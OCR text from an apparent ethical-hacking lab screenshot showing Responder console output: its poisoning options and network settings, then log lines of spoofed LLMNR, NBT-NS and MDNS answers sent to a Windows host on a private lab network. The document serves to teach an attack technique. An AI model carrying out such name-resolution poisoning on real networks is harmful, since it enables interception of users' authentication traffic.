 EthicalHack...
PDF
EthicalHack...
Nicola Filippini
nethesis@deathstar: ~
root@arcadia: ~
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth1]
Responder IP [192.168.58.5]
Responder IPv6 [fe80::572a:941c:44d:c020]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-54XM17F5UVB]
Responder Domain Name [LHJN.LOCAL]
Responder DCE-RPC Port [45007]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.58.4 for name WORKGROUP (service: D
omain Master Browser)
[*] [MDNS] Poisoned answer sent to 192.168.58.4 for name Win11.local
[*] [LLMNR] Poisoned answer sent to fe80::d5dc:4e45:401b:1ea9 for name Win11
[*] [LLMNR] Poisoned answer sent to 192.168.58.4 for name Win11
PuTTY[*] [MDNS] Poisoned answer sent to fe80::d5dc:4e45:401b:1ea9 for name Win11
.local
PuTTY[*] [NBT-NS] Poisoned answer sent to 192.168.58.4 for name WORKGROUP (servi
ce: Browser Election)
Cerca
16:06
17/02/2023
2